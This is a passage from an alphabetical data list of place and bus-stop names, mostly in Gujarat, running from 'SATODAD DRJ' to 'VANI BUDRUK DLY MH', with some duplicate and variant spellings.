"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
"VAGAD SATARAMPUR",
"VAGAD SATARAMPUR",
"VAGANIYA JUNA",
"VAGANIYA NAVA",
"VAGAPADDHAR",
"VAGDA PLN",
"VAGDI",
"VAGDOD",
"VAGDOD PTN",
"VAGHACH",
"VAGHADI",
"VAGHAFAD",
"VAGHAI",
"VAGHALDHARA",
"VAGHALDHARA CKL",
"VAGHAN",
"VAGHANERA",
"VAGHASAN",
"VAGHASIGAM",
"VAGHCHHIPA",
"VAGHCHHIPA",
"VAGHECHA(BARDOLI)",
"VAGHECHA(SURAT CITY)",
"VAGHETHA",
"VAGHJIPUR CHOKDI LUNAWADA",
"VAGHNERA",
"VAGHODIA CROSS ROAD",
"VAGHODIYA RJP",
"VAGHOT NLY",
"VAGHPUR",
"VAGHPURA",
"VAGHROL(SIDDHPUR)",
"VAGHURA GAM MDR",
"VAGHURA MDR",
"VAGHVADI",
"VAGHWAN",
"VAGHWAN",
"VAGOSANA",
"VAGOSANA GANDHINAGAR",
"VAGOSANA GANDHINAGAR",
"VAGRA",
"VAHELAL",
"VAHERA KHADI",
"VAHERAKHADI",
"VAHEVAL",
"VAHEVAL VANK",
"VAHIDPUR",
"VAHIDPURA",
"VAIJAPUR MH",
"VAJADI",
"VAJADI VISAVADAR",
"VAJAPUR",
"VAJAPUR HMT",
"VAJDI",
"VAJEGADH",
"VAJELI",
"VAJEPAR",
"VAJER",
"VAJERIYA",
"VAJHARDA",
"VAJIFA",
"VAKANER",
"VAKANER X BRDL",
"VAKHATPUR",
"VAKHATPUR LWD",
"VAKHATPURA",
"VAKHATPURA HMT",
"VAKILVADI ZURA",
"VAKIYA",
"VAKTAPURA",
"VALA SIMADI",
"VALA SIMDI",
"VALADAR",
"VALADIYA",
"VALADUNGAR",
"VALADUNGARA",
"VALADUNGARA JAMKANDORNA",
"VALADUNGRA",
"VALALI",
"VALAM",
"VALASAN",
"VALASANA",
"VALASANA IDAR",
"VALASANA(IDER)",
"VALASANA(KHERALU)",
"VALASNA",
"VALBHAPAR RPR",
"VALESPUR",
"VALETVA X",
"VALIA",
"VALINATH",
"VALIYA",
"VALIYAMPURA",
"VALIYAMPURA MDS",
"VALKA MOTA NKT",
"VALKESHWAR",
"VALLABH VIDYA NAGAR",
"VALLABHA ASHARAM",
"VALLABHGADH",
"VALLABHPUR RPR",
"VALLAVANTA",
"VALLAVANTA MDS",
"VALLAVPUR",
"VALLBHIPUR",
"VALLI",
"VALNER",
"VALNER",
"VALOD",
"VALPOR",
"VALSAD",
"VALSAD COLLAGE",
"VALSAD STATE BANK",
"VALUKAD",
"VALVADA",
"VALVADA VSDA",
"VALVOD BSD",
"VAMAIYA",
"VAMAR SDL",
"VAMKA ROAD",
"VAMLESHWAR",
"VAMLESHWAR",
"VANA SNR",
"VANADARA",
"VANAGLA",
"VANAKBARA",
"VANAKBARA DIV",
"VANALI",
"VANALIYA",
"VANANA",
"VANCHHARA",
"VANDA",
"VANDA ROAD",
"VANDARVAD",
"VANDARVEL",
"VANDARVELA",
"VANDELI",
"VANDHAY",
"VANDHAY BHJ",
"VANDHIYA ROAD SAMKHIYARI",
"VANDHIYA VAS",
"VANEDA",
"VANG NKT",
"VANI",
"VANI BUDRUK DLY MH",
